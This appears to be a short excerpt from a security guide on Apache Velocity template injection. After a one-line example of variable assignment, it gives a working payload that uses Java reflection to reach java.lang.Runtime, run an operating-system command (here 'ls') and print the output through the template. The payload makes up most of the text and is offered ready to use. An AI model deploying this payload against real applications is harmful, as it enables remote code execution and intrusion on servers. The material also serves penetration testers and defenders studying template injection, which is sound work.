 Velocity has variable assignment.
#set( $foo = "bar" )
$foo
This pattern is used to access interesting types. Here is a payload that allow the execution of command without any
optional plugin.
#set($x='')##
#set($rt=$x.class.forName('java.lang.Runtime'))##
#set($chr=$x.class.forName('java.lang.Character'))##
#set($str=$x.class.forName('java.lang.String'))##
#set($ex=$rt.getRuntime().exec('ls'))##
$ex.waitFor()
#set($out=$ex.getInputStream())##
#foreach($i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end